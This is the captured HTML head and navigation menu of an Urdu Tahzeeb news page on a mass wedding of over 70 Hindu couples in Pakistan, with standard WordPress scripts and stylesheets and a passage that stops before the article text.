

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://urdutahzeeb.com/over-70-hindu-couples-tie-the-knot-at-mass-wedding-in-pakistan/
body_size: 13056
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>پاکستان میں اجتماعی شادی کی تقریب میں 70 ہندو جوڑے ازدواجی بندھن میں منسلک &#8211; Urdu Tahzeeb</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Urdu Tahzeeb &raquo; Feed" href="https://urdutahzeeb.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urdu Tahzeeb &raquo; Comments Feed" href="https://urdutahzeeb.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urdu Tahzeeb &raquo; پاکستان میں اجتماعی شادی کی تقریب میں 70 ہندو جوڑے ازدواجی بندھن میں منسلک Comments Feed" href="https://urdutahzeeb.com/over-70-hindu-couples-tie-the-knot-at-mass-wedding-in-pakistan/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.28.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/urdutahzeeb.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://urdutahzeeb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/bootstrap.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/style.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='newsup-default-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/colors/default.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/owl.carousel.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<script src="https://urdutahzeeb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://urdutahzeeb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/navigation.js?ver=6.6.4" id="newsup-navigation-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/bootstrap.js?ver=6.6.4" id="bootstrap-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.6.4" id="owl-carousel-min-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.6.4" id="smartmenus-js-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.6.4" id="bootstrap-smartmenus-js-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.6.4" id="newsup-marquee-js-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/main.js?ver=6.6.4" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://urdutahzeeb.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://urdutahzeeb.com/wp-json/wp/v2/posts/95318" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://urdutahzeeb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://urdutahzeeb.com/over-70-hindu-couples-tie-the-knot-at-mass-wedding-in-pakistan/" />
<link rel='shortlink' href='https://urdutahzeeb.com/?p=95318' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://urdutahzeeb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furdutahzeeb.com%2Fover-70-hindu-couples-tie-the-knot-at-mass-wedding-in-pakistan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://urdutahzeeb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furdutahzeeb.com%2Fover-70-hindu-couples-tie-the-knot-at-mass-wedding-in-pakistan%2F&#038;format=xml" />
<link rel="pingback" href="https://urdutahzeeb.com/xmlrpc.php"><style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            .site-title,
        .site-description {
            position: absolute;
            clip: rect(1px, 1px, 1px, 1px);
        }
        </style>
    </head>
<body data-rsssl=1 class="post-template-default single single-post postid-95318 single-format-standard wp-custom-logo wp-embed-responsive ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper" id="custom-background-css">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->

            <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
                        <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                            <li>Wed. Jan 21st, 2026             <span  id="time" class="time"></span>
                    
        </li>
                    </ul>
            </div>
                        <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                    
                                        <li><a  target="_blank" href="https://www.facebook.com/urdutahzeebnews/">
                    <span class="icon-soci facebook"><i class="fab fa-facebook"></i></span> </a></li>
                                                            <li><a target="_blank" href="https://twitter.com/urdutahzeeb?lang=en">
                    <span class="icon-soci x-twitter"><i class="fa-brands fa-x-twitter"></i></span></a></li>
                                                                                                     
                                    </ul>
            </div>
                    </div>
    </div>
</div>
            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://urdutahzeeb.com/wp-content/uploads/2020/05/cropped-blue.jpg" );'>
                        <div class="overlay">
              <div class="inner" > 
                <div class="container-fluid">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center">
                                                        <div class="col-md-3 text-center-xs">
                                                                <div class="navbar-header">
                                <a href="https://urdutahzeeb.com/" class="navbar-brand" rel="home"><img width="385" height="145" src="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png" class="custom-logo" alt="Urdu Tahzeeb" decoding="async" fetchpriority="high" srcset="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png 385w, https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1-300x113.png 300w" sizes="(max-width: 385px) 100vw, 385px" /></a>                                  <div class="site-branding-text d-none">
                                                                <p class="site-title"> <a href="https://urdutahzeeb.com/" rel="home">Urdu Tahzeeb</a></p>
                                                                <p class="site-description">Urdu News</p>
                                </div>
                             
                                </div>
                            </div>
                           
                        </div>
                    </div>
                </div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://urdutahzeeb.com"><span class="fa-solid fa-house-chimney"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <span class="burger">
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                          </span>
                        </button>
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box pr-2">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a> 
                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                                <form role="search" method="get" id="searchform" action="https://urdutahzeeb.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                            </div>
                        </div>
                                              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                                            
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                    <div class="d-md-block">
                      <ul id="menu-main_menu" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://urdutahzeeb.com"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-73441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73441 dropdown"><a class="nav-link" title="خبریں" href="#News" data-toggle="dropdown" class="dropdown-toggle">خبریں </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73442"><a class="dropdown-item" title="کھیل" href="https://urdutahzeeb.com/category/sports/">کھیل</a></li>
	<li id="menu-item-73443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73443"><a class="dropdown-item" title="کشمیر" href="https://urdutahzeeb.com/category/kashmir/">کشمیر</a></li>
	<li id="menu-item-73445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73445"><a class="dropdown-item" title="ہندوستان" href="https://urdutahzeeb.com/category/india/">ہندوستان</a></li>
	<li id="menu-item-73446" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-73446"><a class="dropdown-item" title="دنیا  " href="https://urdutahzeeb.com/category/pakistan/">دنیا  </a></li>
	<li id="menu-item-73448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73448"><a class="dropdown-item" title="دنیا" href="https://urdutahzeeb.com/category/world/">دنیا</a></li>
</ul>
</li>
<li id="menu-item-73449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73449"><a class="nav-link" title="صحت" href="https://urdutahzeeb.com/category/health/">صحت</a></li>
<li id="menu-item-73450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73450 dropdown"><a class="nav-link" title="انٹرٹینمنٹ" href="https://urdutahzeeb.com/category/entertainment/" data-toggle="dropdown" class="dropdown-toggle">انٹرٹینمنٹ </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73479"><a class="dropdown-item" title="فوٹو گیلری" href="https://urdutahzeeb.com/category/photo-gallery/">فوٹو گیلری</a></li>
</ul>
</li>
<li id="menu-item-73447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73447"><a class="nav-link" title="سائنس" href="https://urdutahzeeb.com/category/science/">سائنس</a></li>
<li id="menu-item-73444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73444"><a class="nav-link" title="کشمیر  " href="https://urdutahzeeb.com/category/business/">کشمیر  </a></li>
<li id="menu-item-73474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73474"><a class="nav-link" title="ایک خبر ایک نظر" href="https://urdutahzeeb.com/category/ek-khabar-ek-nazar/">ایک خبر ایک نظر</a></li>
<li id="menu-item-73475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73475"><a class="nav-link" title="تصوف" href="https://urdutahzeeb.com/category/sufism/">تصوف</a></li>
<li id="menu-item-73476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73476"><a class="nav-link" title="تواریخ" href="https://urdutahzeeb.com/category/history/">تواریخ</a></li>
<li id="menu-item-73477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73477 dropdown"><a class="nav-link" title="سماجیات" href="https://urdutahzeeb.com/category/social/" data-toggle="dropdown" class="dropdown-toggle">سماجیات </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73480"><a class="dropdown-item" title="وائرل خبریں" href="https://urdutahzeeb.com/category/viral-stories/">وائرل خبریں</a></li>
</ul>
</li>
<li id="menu-item-73478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73478"><a class="nav-link" title="شخصیات‎" href="https://urdutahzeeb.com/category/personalities/">شخصیات‎</a></li>
<li id="menu-item-73481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73481"><a class="nav-link" title="غزلیں و شاعری" href="https://urdutahzeeb.com/category/gazals-shayari/">غزلیں و شاعری</a></li>
<li id="menu-item-73473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73473 dropdown"><a class="nav-link" title="افسانے و کہانیاں" href="https://urdutahzeeb.com/category/afsane-aur-kahaniyan/" data-toggle="dropdown" class="dropdown-toggle">افسانے و کہانیاں </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73462"><a class="dropdown-item" title="سعادت حسن منٹو" href="https://urdutahzeeb.com/category/saadat-hasan-manto/">سعادت حسن منٹو</a></li>
	<li id="menu-item-73472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73472"><a class="dropdown-item" title="منشی پریم چند" href="https://urdutahzeeb.com/category/premchand/">منشی پریم چند</a></li>
